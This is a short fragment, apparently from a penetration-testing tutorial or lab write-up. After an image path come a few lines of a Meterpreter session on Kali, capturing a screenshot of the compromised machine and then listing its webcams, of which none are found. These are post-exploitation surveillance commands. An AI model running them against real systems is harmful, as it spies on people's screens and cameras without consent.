 meterpreter > screenshot
Screenshot saved to: /home/kali/yGiFLpna.jpeg
meterpreter > webcam_list
[-] No webcams were found